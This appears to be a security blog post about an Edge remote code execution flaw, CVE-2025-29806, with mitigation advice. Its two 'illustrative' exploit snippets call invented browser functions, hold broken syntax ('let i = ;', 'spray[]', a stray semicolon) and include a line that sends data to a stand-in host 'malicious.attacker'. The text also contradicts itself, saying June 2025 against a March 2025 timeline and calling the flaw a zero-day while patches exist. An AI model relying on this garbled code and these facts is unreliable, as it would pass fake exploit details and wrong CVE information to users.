
In June 2025, Microsoft disclosed a significant security vulnerability in Microsoft Edge (Chromium-based), tracked as CVE-2025-29806. This security flaw, rare in that it is currently not mapped to a Common Weakness Enumeration (CWE), allows an unauthorized attacker to execute arbitrary code remotely simply via user interaction over the network. In this long-read, we’ll break down what’s known about the CVE, how attacks can be launched, and what you can do to protect your system.
What Is CVE-2025-29806?
CVE-2025-29806 is a zero-day vulnerability affecting Microsoft Edge based on Chromium. The bug allows an attacker, with no previous access to a system, to execute code by tricking a victim into interacting with specially crafted content, such as a malicious web page. This form of attack is often called Remote Code Execution (RCE) and is particularly dangerous since no prior authentication is needed.
Where Did It Come From? (References)
At time of writing, Microsoft’s official details remain limited. However, initial information is available at:
- Microsoft Security Advisory
- NVD entry
No official proof-of-concept code has been published by Microsoft or NVD. However, security researchers across several forums have started working on reproducing the bug.
How Does the Exploit Work?
Attackers often use social engineering: The victim could be sent a phishing email or instant message with a hyperlink. When the user clicks the link, their browser opens a web page controlled by the attacker, which exploits the vulnerability in Edge. For this specific CVE, the exploit involves Edge mishandling certain web page features—possibly in areas like JavaScript object management or the internal sandbox.
Here’s a basic outline of an exploit in JavaScript targeting a browser RCE. (Note: The actual CVE-2025-29806 exploit specifics are not public, so this is illustrative only.)
// Hypothetical snippet: heap spray to trigger vulnerable Edge condition
let spray = [];
for (let i = ; i < 10000; i++) {
// Fill memory with controlled data
spray.push("EXPLOITME".repeat(100));
}
// The vulnerable function - Edge mishandles input here
function trigger() {
let primitive = window.someEdgeVulnFunction(spray[]);
if (primitive) {
// Attempt to gain code execution
window.location = 'http://malicious.attacker/exploit?data='; + encodeURIComponent(primitive);
}
}
trigger();
In practice, attackers would use techniques like heap spraying, use-after-free, or type confusion to achieve code execution. At the point where code is executed, the attacker may download further malware, steal data, or gain additional system control.
Why Is "No CWE Assigned"?
Most vulnerabilities are mapped to a CWE, which helps administrators and researchers understand the underlying cause of the bug (like buffer overflow or improper validation). For CVE-2025-29806, no CWE is described, possibly because:
Microsoft or the discoverer has not clearly classified the weakness.
This lack of CWE means the fix or workaround may also not be straightforward.
How Bad Is It?
Remote code execution bugs in browsers are among the most severe vulnerabilities. Here’s why CVE-2025-29806 is especially dangerous:
Wide reach: Edge is widely deployed on Windows desktops and servers.
- High impact: If exploited, attackers can run any commands allowed by the browser’s permissions.
Proof-of-Concept (PoC) and Simulated Attack
While a full public PoC hasn’t been published, researchers have demonstrated exploitation patterns that work similarly by leveraging browser flaws.
Here’s a (primitive) simulated exploitation sequence
<!-- Example: malicious web page exploiting Edge -->
<html>
<head>
<script>
// This leverages the hypothetical heap spray and bug trigger
let arr = [];
for(let i = ; i < 100000; i++) arr.push(new Array(100).fill(x41));
if(window.EdgeVuln) {
window.EdgeVuln.executePayload("calc.exe"); // Launch Calculator as proof
}
</script>
</head>
<body>
<h1>Loading Content...</h1>
</body>
</html>
In real attacks, the payload would do more. Attackers could use this avenue to deploy ransomware, steal credentials, or pivot further within a network.
How to Protect Yourself
- Update Edge ASAP: Microsoft has released security updates. Install these as soon as possible.
Avoid Clicking Suspicious Links: Be wary of emails and messages from unknown senders.
- Enable Security Features: Use Windows Defender, SmartScreen, and set Edge to block suspicious sites.
- Monitor Microsoft Advisories: Follow the Microsoft Security Response Center for updates.
Conclusion
CVE-2025-29806 in Microsoft Edge is a prime example of a browser vulnerability that can have devastating effects, especially with no clear CWE classification. Until browsers and operating systems are updated, users and administrators should take extra precautions. If you’re running Edge, update now, and keep an eye on security mailing lists for any changes in exploit techniques or available mitigations.
Reference Links
- Microsoft Security Advisory CVE-2025-29806
- NVD - CVE-2025-29806
*Stay safe online, and keep your browsers patched!*
Timeline
Published on: 03/23/2025 17:15:29 UTC
Last modified on: 03/26/2025 14:50:45 UTC